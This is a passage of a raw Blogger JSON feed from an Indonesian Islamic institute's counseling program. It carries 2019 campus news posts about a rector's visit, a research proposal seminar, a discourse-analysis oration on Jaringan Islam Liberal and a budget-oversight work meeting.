--\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup mengatakan bahwa IAIN Parepare layak untuk dijadikan\u003Cbr\/\u003Ebarometer dan percontohan. “IAIN Pare merupakan salah satu IAIN baru diantara delapan\u003Cbr\/\u003Eyang saya liat lebih dulu melengkapi, kesimpulannya bahwa layak dijadikan\u003Cbr\/\u003Ebarometer dan percontohan,” ungkapnya sebelum meninggalkan ruangan kerja Rektor\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan Rektor IAIN Curup kali ini merupakan kunjungan pertama di IAIN\u003Cbr\/\u003EParepare, ia pun berniat untuk kembali membangkitkan kultur budaya antara Bugis\u003Cbr\/\u003Edan Curup. “Ingin membangkitkan kultur, hasil produk budaya antara Bugis dan\u003Cbr\/\u003ECurup yang dari asumsinya ada kaitan antara Bugis dan Curup dalam sejarah,”\u003Cbr\/\u003Etutupnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAkhir pertemuan, Rektor IAIN Parepare menyerahkan cenderamata berupa plakat kepada Rektor IAIN Curup sebagai kenang-kenangan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10251,10258,10259]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7504-1.jpg\" alt=\"\" data-id=\"10251\" class=\"wp-image-10251\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7557-1.jpg\" alt=\"\" data-id=\"10258\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10258\" class=\"wp-image-10258\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7514-1.jpg\" alt=\"\" data-id=\"10259\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10259\" class=\"wp-image-10259\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2803409242243953879\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html","title":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6042390886149306835"},"published":{"$t":"2019-04-22T17:57:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10238]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar1-1024x768.jpeg\" alt=\"\" data-id=\"10238\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10238\" class=\"wp-image-10238\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ELembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Institut Agama Islam Negeri Parepare menyelenggarakan Seminar Proposal Penelitian Dosen Tahun 2019, di gedung Perpustakaan IAIN Parepare lantai\u0026nbsp; 5, Kamis, 18 April 2019. Yang dibuka langsung oleh Wakil Rektor I Bidang APL Dr. Sitti Jamilah Amin, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10239,\"align\":\"center\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-image\"\u003E\u003Cfigure class=\"aligncenter\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar-1024x768.jpeg\" alt=\"\" class=\"wp-image-10239\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph {\"align\":\"left\"} --\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align:left\"\u003ESeminar Proposal\u003Cbr\/\u003Epenelitian ini dibagi dalam dua bagian. Pada tiap bagian ada reviewer yang akan\u003Cbr\/\u003Emenguji proposal yang sudah dibuat oleh Dosen IAIN Parepare. Para Nomine\u003Cbr\/\u003Ediberikan waktu sekitar 7-10 menit untuk mempresentasikan Proposalnya kepada\u003Cbr\/\u003Ereviewer. Setelah mempresentasikan proposal reviewer akan memberikan\u003Cbr\/\u003Emasukan-masukan agar \u0026nbsp;proposal yang sudah\u003Cbr\/\u003Edibuat menjadi lebih baik. Reviewer tersebut terdiri dari Prof. Dr. H.\u0026nbsp; Muhammad Saleh Tajuddin,M.A dan\u0026nbsp; Dr. Buhaerah, M.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekegiatan seminar\u003Cbr\/\u003Eproposal ini bertujuan dalam rangka pengendalian mutu penelitian Dosen tahun\u003Cbr\/\u003E2019 dilingkup IAIN Parepare yang Diikuti 38 judul proposal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6042390886149306835\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html","title":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5683345552838446071"},"published":{"$t":"2019-04-18T04:23:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:47.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"wp-image-9820 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" height=\"362\" width=\"640\"\u003E\u003C\/a\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL):\u0026nbsp;Critical Discourse Analysis\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOleh; Dr. FIRMAN, M. Pd\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan\u0026nbsp; dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,\u0026nbsp; keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr \/\u003E\n\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan.\u0026nbsp;\u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang\u0026nbsp; pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRIWAYAT HIDUP PENULIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Dr. Firman, M.Pd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempat\/Tgl Lahir \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; : Soppeng, 20 Februari 1965\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama Istri\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wahidah, S.Ag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama anak\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendidikan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FIMG_20190304_091247-300x170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5683345552838446071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6171148853602465381"},"published":{"$t":"2019-04-17T17:37:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:19.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9754\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" height=\"170\" width=\"300\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9752 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6171148853602465381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1635367555236181569"},"published":{"$t":"2019-04-17T05:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pada hari, Selasa, 